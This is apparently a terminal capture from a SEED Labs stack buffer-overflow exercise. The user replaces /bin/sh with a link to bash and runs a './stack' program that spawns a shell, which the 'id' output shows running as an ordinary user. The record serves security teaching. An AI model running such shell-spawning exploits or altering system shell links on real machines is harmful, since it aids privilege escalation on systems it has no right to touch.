 root@seed-desktop:/home/seed/Desktop# cd /bin
root@seed-desktop:/bin# rm sh
root@seed-desktop:/bin# ln -s bash sh
root@seed-desktop:/bin# exit
exit
seed@seed-desktop:~/Desktop$ ./stack
sh-3.2$ id
uid=1000(seed) gid=1000(seed) groups=4(adm),20(dialout),24(cdrom),46(plugdev),106(lpadmin),121(admin),122(sambashare),1000(se
ed)
sh-3.2$